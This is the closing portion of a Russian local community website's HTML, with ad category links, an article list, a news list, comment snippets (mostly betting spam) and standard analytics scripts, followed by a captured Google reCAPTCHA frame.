			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=2&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Отдам даром (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=5&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Платные услуги (1)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=6&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Бесплатные услуги (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=7&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Сдам (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=8&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Сниму (0)</a>				</td></tr>
			 </table>	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div><div class="module mod-postit    last">

		
	<div class="box-1">
		<div class="box-2 deepest">
		
						<h3 class="header"><span class="header-2"><span class="header-3">Обратная связь</span></span></h3>
						
			<p style="text-align: center;"><strong>Присылайте нам ваши вопросы и предложения:</strong></p>
<div style="visibility: hidden; display: none;"><img src="/images/stories/pictures/btn_otprobr_a.png" width="170" /> <img src="/images/stories/pictures/btn_otprobr_on.png" width="170" /></div>
<a href="/index.php/contact" onmouseover="otprobr.src='/images/stories/pictures/btn_otprobr_a.png'" onmouseout="otprobr.src='/images/stories/pictures/btn_otprobr.png'" onmousedown="otprobr.src='/images/stories/pictures/btn_otprobr_on.png'" onmouseup="otprobr.src='/images/stories/pictures/btn_otprobr.png'"><img name="otprobr" src="/images/stories/pictures/btn_otprobr.png" alt="Отправить сообщение" width="170" /></a>
<p style="text-align: center;"><strong>Добавить организацию на сайт:</strong></p>
<div style="visibility: hidden; display: none;"><img src="/images/stories/pictures/btn_addbr_a.png" width="170" /> <img src="/images/stories/pictures/btn_addbr_on.png" width="170" /></div>
<a href="/index.php/addorganization" onmouseover="addbr.src='/images/stories/pictures/btn_addbr_a.png'" onmouseout="addbr.src='/images/stories/pictures/btn_addbr.png'" onmousedown="addbr.src='/images/stories/pictures/btn_addbr_on.png'" onmouseup="addbr.src='/images/stories/pictures/btn_addbr.png'"><img name="addbr" src="/images/stories/pictures/btn_addbr.png" alt="Добавить информацию о организации" width="170" /></a>			
		</div>
	</div>
		
	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div>
								<br/>
								<div class="module mod-rounded mod-rounded-header    ">
    
	    <h3 class="header"><span class="header-2"><span class="header-3"><span class="icon icon-message"></span>Статьи</span></span></h3>
		    
			
			    <div class="box-t1">
				    <div class="box-t2">
						<div class="box-t3"></div>
							</div>
							    </div>
							    
								<div class="box-1 deepest">
									<table width="100%" border="0" cellpadding="0" cellspacing="0">
    <tr align="left"><td>07.03.2019 <a href="https://www.borofka.ru/events/view/22/553/">Строительный мусор</a></td></tr>
    <tr align="left"><td>24.01.2019 <a href="https://www.borofka.ru/events/view/21/552/">Гранит и иные декоративные камни в интерьере</a></td></tr>
    <tr align="left"><td>27.09.2018 <a href="https://www.borofka.ru/events/view/21/550/">Складское оборудование</a></td></tr>
    <tr align="left"><td>04.08.2018 <a href="https://www.borofka.ru/events/view/21/549/">Выбор и покупка шубы: полезные советы</a></td></tr>
    <tr align="left"><td>31.07.2018 <a href="https://www.borofka.ru/events/view/21/548/">Где и как получить допуск СРО строителей-проектировщиков</a></td></tr>
<tr align="right"><td><a href="/events">все статьи</a></td></tr>
</table>	
        </div>
        
    	<div class="box-b1">
    		<div class="box-b2">
    			    <div class="box-b3"></div>
    				    </div>
    					</div>
    						
    						</div>							</div>
														
						</div>
					</div>
		
										<div id="bottom">
							
													<div class="bottombox float-left width33 separator"><div class="module mod-rounded mod-rounded-grey  first ">
	
	<div class="badge badge-new"></div>
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				<h3 class="header"><span class="header-2"><span class="header-3">Последние комментарии</span></span></h3>
				
		<ul class="jclistbadge badge-new">
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">Ставки на спорт , Ставки на киберспорт Ставки...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">Ставки на спорт , Ставки на киберспорт Ставки...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">It is appropriate time to make a few plans fo...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">Ставки на спорт , Ставки на киберспорт Ставки...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">Good answer back in return of this query with...</span></li>
</ul>
		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div><div class="bottombox float-left width34 separator"><div class="module mod-rounded mod-rounded-grey   ">
	
	<div class="badge badge-new"></div>
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				<h3 class="header"><span class="header-2"><span class="header-3">Последние новости </span></span></h3>
				
		<ul class="latestnewsbadge badge-new">
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/entertainment/1211--l-r-" class="latestnewsbadge badge-new">
			Участники проекта «Московское долголетие» узнали о теории цвета</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/news/1210-2019-01-08-19-18-46" class="latestnewsbadge badge-new">
			Итоги встречи с руководством округа</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/world/1209-2018-12-26-20-54-19" class="latestnewsbadge badge-new">
			Елочный круговорот</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/metro-solncevo-novoperedelkino/1208-2018-11-21-23-20-43" class="latestnewsbadge badge-new">
			О продлении Сокольнической линии метро</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/entertainment/1207-2018-10-19-23-11-03" class="latestnewsbadge badge-new">
			Художественный мастер-класс Натальи Беседновой</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/detstvo-solncevo-novoperedelkino/1206-2018-09-22-21-49-16" class="latestnewsbadge badge-new">
			Открытие церковной школы</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/news/1205-2018-08-29-21-38-05" class="latestnewsbadge badge-new">
			Концерт ко Дню солидарности в борьбе с терроризмом</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/detstvo-solncevo-novoperedelkino/1204-lubiteli-sporta" class="latestnewsbadge badge-new">
			Любители спорта собрались на мероприятии «Однажды в созвездии Лебедя» </a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/metro-solncevo-novoperedelkino/1203-arhitekturnaya-otdelka" class="latestnewsbadge badge-new">
			Архитектурная отделка станции метро «Новопеределкино» </a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/detstvo-solncevo-novoperedelkino/1202-2018-05-29-22-02-57" class="latestnewsbadge badge-new">
			Школы района Солнцево </a>
	</li>
</ul>		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div><div class="bottombox float-left width33"><div class="module mod-rounded mod-rounded-grey   last">
	
	<div class="badge badge-new"></div>
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				<h3 class="header"><span class="header-2"><span class="header-3">Последние объявления </span></span></h3>
				
			<link rel="stylesheet" href="https://www.borofka.ru/components/com_adsmanager/css/adsmanager.css" type="text/css" />
				<ul class="mostread">
							<li class="mostread">
				<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_ad&amp;adid=1&amp;catid=5">buying viagra</a><br />&nbsp;<span class="adsmanager_cat">( / Платные услуги)&nbsp;27.06.2022</span>				</li>
					</ul>
					
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div>
												
															
					</div>
					<!-- bottom end -->
							
					<!--9c7ec26b--><!--9c7ec26b--><!--7888d830--><!--7888d830--><div id="footer">
						<a class="anchor" href="#page"></a>
						
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 <noindex>
<!--LiveInternet logo--><a rel="nofollow" href="http://www.liveinternet.ru/click"
target="_blank"><img src="http://counter.yadro.ru/logo?57.6"
title="LiveInternet"
alt="" border="0" width="88" height="31"/></a><!--/LiveInternet-->

</noindex>

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->

						
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->

						<p>
					</div>
					<!-- footer end -->

				</div>
			</div>
		</div>
	</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96519869, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96519869" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fff35d206d024d85875e39d0eb2585b9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="I7-0ZOktuO33bCBTF96izg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768845291245');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>